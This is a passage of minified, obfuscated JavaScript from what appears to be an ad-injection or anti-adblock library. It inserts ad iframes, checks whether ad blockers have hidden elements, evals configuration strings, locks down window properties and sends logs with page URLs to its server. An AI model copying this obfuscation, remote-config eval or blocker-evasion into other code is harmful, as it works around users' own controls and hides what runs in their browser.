g=(t,e,n)=>!d[zO(1682)]||0===d[zO(1682)][zO(2698)]||d[zO(1682)][zO(3144)](e)||d[zO(1682)][zO(3144)](-n[zO(2698)]+e),W=t=>l(t,d[zO(2399)]),f=O=>{const zw=zO;if(!d[zw(1041)])return!0;try{return window[zw(1540)]=O,eval(d[zw(1041)])}catch(t){return!1}},E=(t,e,n)=>[g,W,f][zO(2622)]((r=>r(t,e,n)));if(d[zO(459)])return Array[zO(2493)](j.A[zO(1102)](window)[zO(812)][zO(1934)](document,d[zO(459)]))[zO(2529)](E);if(d[zO(1079)]){const t=document[zO(3196)](d[zO(1079)],document,null,XPathResult[zO(2039)],null),e=[];let n;for(;n=t[zO(3195)]();)e[zO(561)](n);return e[zO(2529)](E)}if(d[zO(2608)])try{const U=eval(d[zO(2608)]);if(!U)return[];const G=U instanceof Node?[U]:Array[zO(2493)](U)[zO(2529)]((t=>t instanceof Node));return G[zO(2529)](E)}catch(t){return Z.A[zO(2764)]&&console[zO(310)](t),[]}return[]},X=d=>{const zT=zg,u=t=>{const e=a1H;if(!t[e(1866)])return t;const n=window[e(1592)];if(!n)return t;const r=t[e(1866)][e(312)]((t=>(!t[e(2651)]||t[e(2651)]<=n[e(2522)])&&(!t[e(1998)]||t[e(1998)]>=n[e(2522)])));return r&&(t[e(2522)]=r[e(2522)],t[e(1002)]=r[e(1002)],t[e(2255)]=r[e(2255)],t[e(2102)]=r[e(2102)]),t},g=(W,f)=>{if(!f)return W;try{return Number(eval(f))}catch(t){return W}};return d=u(d),d[zT(2522)]=g(d[zT(2522)],d[zT(1002)]),d[zT(2255)]=g(d[zT(2255)],d[zT(2102)]),d},l=(t,e)=>{const n=zg,r=e[n(3325)]("-")[0],i=parseInt(e[n(3325)]("-")[1]);switch(r){case n(2470):case n(3226):return!B.A[n(2915)](t)&&!B.A[n(2705)](t);case n(320):case n(1103):return!B.A[n(2705)](t);case n(1339):case n(317):{let r=t[n(2110)];if(!r)return!1;if(e[n(3325)]("-")[n(2698)]<3)return!B.A[n(2705)](r);for(let t=0;t<i&&r[n(2110)];t++)r=r[n(2110)];return!B.A[n(2705)](r)}default:throw new Error(n(1223)[n(1274)](e,n(3203)))}},Q=(d,u)=>{const zG=zg;if(!window[zG(1592)])return!1;switch(d){case zG(2438):return window[zG(1592)][zG(2522)]>parseInt(u);case zG(1765):return window[zG(1592)][zG(2522)]>=parseInt(u);case zG(2779):return window[zG(1592)][zG(2522)]<parseInt(u);case zG(2500):return window[zG(1592)][zG(2522)]<=parseInt(u);case zG(712):return window[zG(1592)][zG(2255)]>=parseInt(u);case zG(3314):return window[zG(1592)][zG(2255)]<=parseInt(u);case zG(2677):return window[zG(2090)][zG(1077)]===u;case zG(2053):return window[zG(2090)][zG(1077)]!==u;case zG(2010):return window[zG(2090)][zG(2914)]===u;case zG(1963):return window[zG(2090)][zG(2914)]!==u;case zG(1023):{const t=new RegExp(u);return t[zG(2911)](window[zG(2090)][zG(2914)])}case zG(2510):{const t=new RegExp(u);return!t[zG(2911)](window[zG(2090)][zG(2914)])}case zG(1885):{const t=document[zG(741)](u);return!!t}case zG(2770):{const t=document[zG(741)](u);return!t}case zG(2076):{const t=document[zG(741)](u);return!!t&&!B.A[zG(2915)](t)&&!B.A[zG(2334)](t)}case zG(487):{const t=document[zG(741)](u);return!t||B.A[zG(2915)](t)||B.A[zG(2334)](t)}case zG(928):var g;return!(null!==(g=window[M.T])&&void 0!==g&&g[zG(3144)]((0,m.t)(u)));case zG(1662):try{return eval(u)}catch(t){return Z.A[zG(2764)]&&console[zG(310)](t),!1}default:throw new Error(zG(2733)[zG(1274)](d,zG(3201))[zG(1274)](u))}}},3189:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1H(2689)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1H;this[s(2719)]=t,this[s(614)]=e,this[s(2396)]=n,this[s(657)]=r,this[s(2590)]=o,(0,i.A)(this,s(2504),void 0),(0,i.A)(this,s(2923),void 0),(0,i.A)(this,s(2001),void 0),(0,i.A)(this,"id",(()=>this[s(614)][s(2396)].id)),(0,i.A)(this,s(2522),(()=>this[s(614)][s(2396)][s(2522)])),(0,i.A)(this,s(2255),(()=>this[s(614)][s(2396)][s(2255)])),(0,i.A)(this,s(1758),(()=>this[s(2504)].id)),(0,i.A)(this,s(1603),(t=>this[s(1569)](t))),(0,i.A)(this,s(1779),(t=>{const e=s;d.A[e(2764)](e(3048),this.id()),this[e(2236)](),this[e(1603)](t)})),(0,i.A)(this,s(2236),(()=>{const t=s;var e;return null===(e=this[t(2504)])||void 0===e?void 0:e[t(2236)]()})),(0,i.A)(this,s(1595),(()=>{const t=s;var e;return t(381)===(null===(e=this[t(2001)])||void 0===e?void 0:e[t(2929)](t(1661)))})),(0,i.A)(this,s(2267),(()=>{const t=s;var e;return t(1811)===(null===(e=this[t(2001)])||void 0===e?void 0:e[t(2929)](t(1661)))})),(0,i.A)(this,s(2690),(()=>this[s(863)]()||A([this[s(2504)],this[s(2923)],this[s(2001)]])[0])),(0,i.A)(this,s(863),(()=>[this[s(2504)],this[s(2923)],this[s(2001)]][s(895)]((t=>!document[s(2188)](t))))),(0,i.A)(this,s(391),(()=>k(this[s(2504)],this[s(614)][s(2157)],this[s(614)][s(2396)][s(614)][s(2399)]))),(0,i.A)(this,s(1675),(()=>this[s(2923)])),(0,i.A)(this,s(310),(()=>this[s(863)]()?s(1965):this[s(2267)]()?s(2333):A([this[s(2504)],this[s(2923)],this[s(2001)]])[1]))}[r(3300)](){const t=r;f(h.A[t(1102)]()[t(900)][t(1102)][t(1934)](this[t(2001)]),t(360),t(3300))}[r(2830)](t,e){const n=r;f(h.A[n(1102)]()[n(900)][n(1102)][n(1934)](this[n(2001)]),n(360),n(2830),{key:t,value:e})}[r(1569)](t){const e=r;var n,i,s,c,u;d.A[e(2764)](e(1220),this.id(),this[e(614)][e(2396)]),(0,l.n5)(this[e(2719)],this.id()),y([...null!==(n=this[e(2396)][e(1455)])&&void 0!==n?n:[],...null!==(i=this[e(614)][e(2396)][e(1455)])&&void 0!==i?i:[]]),[this[e(2504)],this[e(2923)],this[e(2001)]]=v(this.id(),null!==(s=this[e(614)][e(2396)][e(2653)])&&void 0!==s&&s,t,this[e(2522)](),this[e(2255)](),null!==(c=this[e(614)][e(2396)][e(552)])&&void 0!==c?c:[],this[e(2590)],this[e(614)][e(2396)][e(594)],null!==(u=this[e(2396)][e(366)])&&void 0!==u&&u),x(this[e(2504)],this[e(614)][e(2157)],this[e(614)][e(2396)][e(614)][e(2399)]);const m=this[e(2396)][e(1399)]?e(1214)[e(1274)](this[e(2396)][e(1399)],e(1044)):"",f=h.A[e(1102)]()[e(900)][e(1102)][e(1934)](this[e(2001)]),p=()=>{const t=e;[t(3104),t(1116),t(3250),t(1639),t(2151),t(465)][t(597)]((e=>{const n=t,r=f[n(377)][n(1762)](f[n(324)][n(2294)],e);r&&(r[n(2887)]=!1,r[n(1712)]=!1,f[n(377)][n(2976)](f[n(324)][n(2294)],e,r))}));const n=(()=>this[t(2396)][t(366)]?window[t(3026)](t(1952))[t(1068)]?t(755):window[t(3026)](t(2968))[t(1068)]?t(2455):void 0:"")(),r=n?t(1387)[t(1274)](n,'">'):"";f[t(3239)][t(875)](),f[t(3239)][t(2342)](t(1500)[t(1274)](window[t(533)]?t(707)[t(1274)](window[t(533)],'"'):"",t(3344))[t(1274)](b.K,t(1468))[t(1274)](r,t(2130))[t(1274)]((0,a.Wq)({protectUrlContext:this[t(2719)],url:o.A[t(648)]+t(2666),kind:a.MN[t(2776)],key:null,endpoint:o.A[t(648)]}),t(1895))[t(1274)]((0,g.x)().id,t(1292))[t(1274)](m,t(3367))),f[t(3239)][t(3087)]()};if(z){f[e(2932)]=1,f[e(3239)][e(875)](),f[e(3239)][e(2342)](e(935)[e(1274)](b.K,e(2389))),f[e(3239)][e(3087)](),this[e(2001)][e(3262)]=e(935)[e(1274)](b.K,e(2389));const t=setInterval((()=>{f[e(2932)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(2698)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2698)]>8?arguments[8]:void 0;const b={};n[h(597)](((t,e)=>{b[e]=t}));const w=document[h(2824)](h(1642));u[h(597)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(3126)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(478)]());if(w[h(3126)]("id",v),w[h(2980)][h(993)]((0,s.md)(c.A[h(478)]())),(0,m.bb)(w),f){const t=document[h(2824)](h(2681));t[h(529)]=f,w[h(2843)](t)}const y=document[h(2824)](h(2848));y[h(2624)]="#"[h(1274)](v,h(2345))[h(1274)](v,h(1213)),w[h(2843)](y);const x=document[h(2824)](h(2681));x[h(3126)](h(2848),h(3257)),w[h(2843)](x);const k=document[h(2824)](h(642));var A;if(k[h(1864)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(648)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2694)](A))),k[h(1602)]="",(0,m.Hz)(k),k[h(3126)](h(2522),h(1830)+i[h(1212)]()),k[h(3126)](h(2255),h(1830)+a[h(1212)]()),k[h(3126)](h(2235),"0"),k[h(3126)](h(3211),"0"),k[h(3126)](h(569),"0"),k[h(3126)](h(3206),"no"),k[h(3126)](h(2848),h(553)),x[h(2843)](k),(window[h(2090)][h(3378)]+window[h(2090)][h(763)])[h(3144)](h(979))||h(760)===p.A[h(1102)](h(979),!1)){const e=document[h(2824)](h(2681)),r=e[h(1219)]({mode:h(746)});e[h(2848)][h(315)](h(614),h(2667)),e[h(2848)][h(315)](h(1011),"0"),e[h(2848)][h(315)](h(1785),"0"),e[h(2848)][h(315)](h(2522),h(1441)),e[h(2848)][h(315)](h(2255),h(1441)),e[h(2848)][h(315)](h(2902),h(2471)),e[h(2848)][h(315)](h(2325),h(1983)),e[h(2848)][h(315)](h(1449),h(1391)),e[h(2848)][h(315)](h(3175),h(1484)),e[h(2848)][h(315)](h(1730),h(1484)),e[h(2848)][h(315)](h(2844),h(628));const s=""[h(1274)](o.A[h(648)],h(1303))[h(1274)](window[h(2090)][h(1437)],h(2187))[h(1274)](t);r[h(529)]=h(1035)[h(1274)](t,h(3006))[h(1274)](i,"x")[h(1274)](a,h(2891))[h(1274)](n[h(313)]>0?h(857)[h(1274)](JSON[h(2694)](b,null,2),h(3260)):"",h(3366))[h(1274)](s,h(3368)),x[h(2843)](e)}return[w,x,k]},y=t=>t[r(597)]((t=>{const e=r;document[e(376)](t[e(459)])[e(597)]((n=>{const r=e;if(void 0!==t[r(2998)]&&t[r(2998)]>0)for(let e=0;e<t[r(2998)]&&n[r(2110)];++e)n=n[r(2110)];t[r(2236)]?n[r(2236)]():n[r(2848)][r(315)](r(1449),r(917),r(1995))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2110)])throw new Error(i(1250));const o=n[i(3325)]("-")[0],s=parseInt(n[i(3325)]("-")[1]);switch(o){case i(2470):e[i(501)][i(2698)]<=s?e[i(2843)](t):e[i(3194)](t,e[i(501)][s]);break;case i(3226):0===e[i(501)][i(2698)]||0===s?e[i(2843)](t):e[i(501)][i(2698)]<=s?e[i(3194)](t,e[i(3076)]):e[i(3194)](t,e[i(501)][e[i(501)][i(2698)]-s]);break;case i(320):{let n=e;for(let t=0;t<s&&n[i(2005)];t++)n=n[i(2005)];u.A[i(1471)](t,n);break}case i(1103):{let n=e;for(let t=0;t<s&&n[i(1937)];t++)n=n[i(1937)];e[i(2110)][i(3194)](t,n);break}case i(1339):{let r=e[i(2110)],o=r;if(n[i(3325)]("-")[i(2698)]<3)for(let t=0;t<s&&o[i(3357)];t++)o=o[i(3357)];else{const t=parseInt(n[i(3325)]("-")[2]);for(let t=0;t<s&&r[i(2110)];t++)r=r[i(2110)];o=r;for(let e=0;e<t&&o[i(3357)];e++)o=o[i(3357)]}u.A[i(1471)](t,o);break}case i(317):{let r=e[i(2110)],o=r;if(n[i(3325)]("-")[i(2698)]<3)for(let t=0;t<s&&o[i(1130)];t++)o=o[i(1130)];else{const t=parseInt(n[i(3325)]("-")[2]);for(let t=0;t<s&&r[i(2110)];t++)r=r[i(2110)];o=r;for(let e=0;e<t&&o[i(1130)];e++)o=o[i(1130)]}r[i(2110)][i(3194)](t,o);break}default:throw new Error(i(1223)[i(1274)](n,i(3203)))}},k=(t,e,n)=>{const i=r;if(!document[i(2188)](t))return!1;const o=n[i(3325)]("-")[0],s=parseInt(n[i(3325)]("-")[1]);switch(o){case i(2470):return e[i(501)][i(2698)]<=s?e[i(2414)]===t:e[i(501)][s]===t;case i(3226):return 0===s?e[i(2414)]===t:e[i(501)][i(2698)]<=s?e[i(3076)]===t:e[i(501)][e[i(501)][i(2698)]-s-1]===t;case i(320):{let n=e;for(let t=0;t<s+1&&n[i(2005)];t++)n=n[i(2005)];return n===t}case i(1103):{let n=e;for(let t=0;t<s+1&&n[i(1937)];t++)n=n[i(1937)];return n===t}case i(1339):{let r=e[i(2110)],o=r;if(n[i(3325)]("-")[i(2698)]<3)for(let t=0;t<s+1&&o[i(3357)];t++)o=o[i(3357)];else{const t=parseInt(n[i(3325)]("-")[2]);for(let t=0;t<s&&r[i(2110)];t++)r=r[i(2110)];o=r;for(let e=0;e<t+1&&o[i(3357)];e++)o=o[i(3357)]}return o===t}case i(317):{let r=e[i(2110)],o=r;if(n[i(3325)]("-")[i(2698)]<3)for(let t=0;t<s+1&&o[i(1130)];t++)o=o[i(1130)];else{const t=parseInt(n[i(3325)]("-")[2]);for(let t=0;t<s&&r[i(2110)];t++)r=r[i(2110)];o=r;for(let e=0;e<t+1&&o[i(1130)];e++)o=o[i(1130)]}return o===t}default:throw new Error(i(1223)[i(1274)](n,i(3203)))}},A=t=>t[r(2529)]((t=>r(2848)!==t[r(1838)][r(482)]()))[r(477)]((t=>(t=>{const e=r;if(!document[e(2188)](t))return[!1,""];const n=window[e(1091)](t);return e(917)===n[e(1449)]?[!0,e(581)]:e(3067)!==n[e(1061)]?[!0,e(739)[e(1274)](n[e(1061)])]:e(917)===n[e(2529)]||e(1551)!=typeof n[e(2529)]||n[e(2529)][e(3144)](e(2895))?parseFloat(n[e(1019)])<.2?[!0,e(3036)[e(1274)](n[e(1019)])]:[!1,""]:[!0,e(2808)[e(1274)](n[e(2529)])]})(t)))[r(312)]((t=>{let[e,n]=t;return e}))||[!1,""],z=[r(605)][r(895)]((t=>location[r(1437)][r(2836)](t)))},7549:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(604);var g=function(t){const e=r;return t[t[e(520)]=0]=e(520),t[t[e(493)]=1]=e(493),t[t[e(1649)]=2]=e(1649),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2698)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1649)],s=arguments[e(2698)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2698)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2719)]=t,this[e(2810)]=i,this[e(3190)]=s,this[e(2541)]=a,(0,o.A)(this,e(2989),(function(t){const r=e;for(var i=arguments[r(2698)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(1263)](),inventoryId:n[r(3190)],args:o}})),(0,o.A)(this,e(745),(()=>{const t=e;window[t(2461)](t(2723),(e=>{const n=t;if(e[n(1835)]&&e[n(1835)][n(1547)]===p){if(this[n(2810)]===g[n(493)])return w({inventoryId:this[n(3190)],...e[n(1835)]});if(this[n(2810)]===g[n(520)]&&e[n(1835)][n(3190)]){if(n(2764)===e[n(1835)][n(2910)])return b[n(2764)]("["[n(1274)](e[n(1835)][n(3190)],"]"),...e[n(1835)][n(299)]);if(n(920)===e[n(1835)][n(2910)])return b[n(920)]("["[n(1274)](e[n(1835)][n(3190)],"]"),...e[n(1835)][n(299)]);if(n(310)===e[n(1835)][n(2910)])return b[n(310)](e[n(1835)][n(310)],"["[n(1274)](e[n(1835)][n(3190)],"]"),...e[n(1835)][n(299)])}}}))})),(0,o.A)(this,e(2886),(()=>{const t=e,n=async()=>{const t=a1H;if(t(1756)!==window[t(2090)][t(763)]&&t(3285)!==window[t(2090)][t(763)])return;window[t(2090)][t(763)]="";const e=prompt(t(3353));if(t(730)===e)return this[t(2541)][t(597)]((e=>console[t(2237)](...e[t(299)])));if(t(3285)!==e)return;const n=prompt(t(2261)),r=prompt(t(2723)),i=await b[t(2618)](t(2203),null!=n?n:t(3192),null!=r?r:t(3192));alert(t(1492)),window[t(875)](t(855)[t(1274)](i))};window[t(2461)](t(1571),n),window[t(3182)](n,3e3)})),i===g[e(520)]&&this[e(2886)](),i!==g[e(520)]&&i!==g[e(493)]||this[e(745)]()}static[r(2764)](){const t=r;this[t(2286)]();for(var e=arguments[t(2698)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(522)][t(2989)](t(2764),...n);if(this[t(522)][t(2810)]!==g[t(520)])return w(o);this[t(522)][t(2541)][t(561)](o),(l.A[t(2764)]||t(760)===u.A[t(1102)](t(955),!1))&&console[t(2237)](...n)}static[r(920)](){const t=r;this[t(2286)]();for(var e=arguments[t(2698)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(522)][t(2989)](t(920),...n);if(this[t(522)][t(2810)]!==g[t(520)])return w(o);this[t(522)][t(2541)][t(561)](o),(l.A[t(2764)]||t(760)===u.A[t(1102)](t(955),!1))&&console[t(920)](...n)}static[r(310)](t){const e=r;this[e(2286)]();for(var n=arguments[e(2698)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(522)][e(2989)](e(310),[t,...i]);if(s[e(310)]=t,this[e(522)][e(2810)]!==g[e(520)])return w(s);this[e(522)][e(2541)][e(561)](s),(l.A[e(2764)]||e(760)===u.A[e(1102)](e(955),!1))&&console[e(310)](t,...i)}static[r(2003)](t,e){const n=r;return this[n(2286)](),b[n(2764)](n(2003),t,e),b[n(2764)](n(3291),function(){const t=n;try{const e=performance[t(1948)](t(613));if(0===e[t(2698)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(597)]((e=>{const c=t;n++,r+=e[c(2657)],(0===a||a>e[c(2657)])&&(a=e[c(2657)]),u<e[c(2657)]&&(u=e[c(2657)]),e[c(1864)][c(2186)](l.A[c(648)])&&(0,s.EW)(e[c(1864)])&&(0,s.sH)(e[c(1864)])[c(612)][c(2186)](l.A[c(648)])&&(i++,o+=e[c(2657)],(0===d||d>e[c(2657)])&&(d=e[c(2657)]),m<e[c(2657)]&&(m=e[c(2657)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2618)](t,e,e)}static async[r(2618)](t,e,n){const i=r;this[i(2286)]();const o=this[i(522)][i(2541)][i(477)]((t=>({...t,timestamp:Math[i(1310)](t[i(1115)]/1e3)}))),u=c.A[i(1791)](JSON[i(2694)](o)),p=await(0,m.C8)(this[i(522)][i(2719)],l.A[i(648)])?(0,m.XV)(l.A[i(648)],0):l.A[i(648)],g=new URL(""[i(1274)](p,i(2212)));return g[i(2744)][i(2599)](i(1173),l.A[i(1173)]),g[i(2744)][i(2599)](i(1326),t),g[i(2744)][i(2599)](i(2423),e),g[i(2744)][i(2599)](i(2723),n),g[i(2744)][i(2599)](i(1617),location[i(2914)]),g[i(2744)][i(2599)](i(3150),(0,d.z3)()[i(1212)]()),g[i(2744)][i(2599)](i(1664),(await(0,h.H4)())[i(1212)]()),g[i(2744)][i(2599)](i(1233),f.A[i(425)](16,16)),(await a.G[i(1967)](i(2939),(0,s.Wq)({protectUrlContext:this[i(522)][i(2719)],url:g,endpoint:p}),u))[i(1078)]}}i=b,(0,o.A)(b,r(522),void 0),(0,o.A)(b,r(2703),(t=>i[r(522)]=new i(t,g[r(520)]))),(0,o.A)(b,r(811),((t,e)=>i[r(522)]=new i(t,g[r(493)],e))),(0,o.A)(b,r(2286),(()=>{const t=r;i[t(522)]||(i[t(522)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1011)][e(1632)];){n=n[e(2034)][e(1632)];try{t[e(1547)]=p,n[e(2689)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{K:()=>i});const i=r(1348)[r(1274)](r(1193),r(1973))},11:(v,h,D)=>{"use strict";D.d(h,{I:()=>o,i:()=>m});var B=D(9141),c=D(5180),j=D(5281),Z=D(1783),M=D(7549);const m=()=>{const t=a1H;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uz